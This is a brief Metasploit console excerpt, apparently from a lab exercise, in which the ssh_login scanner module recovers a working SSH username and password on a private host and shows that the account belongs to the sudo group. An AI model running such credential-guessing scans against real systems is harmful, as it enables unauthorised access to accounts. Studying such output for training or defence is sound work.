 msf auxiliary(scanner/ssh/ssh_login) > run -j
[*] Auxiliary module running as background job 1.
[+] 192.168.1.10:22 - Success: 'cartman:respectmyauthoritah' 'uid=1000(cartman) gid=1000(cartman)
groups=1000(cartman),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare) Linux ubuntu 4.15.0-42-generic #45-Ubuntu SMP Thu Nov 15
19:32:57 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(scanner/ssh/ssh_login) >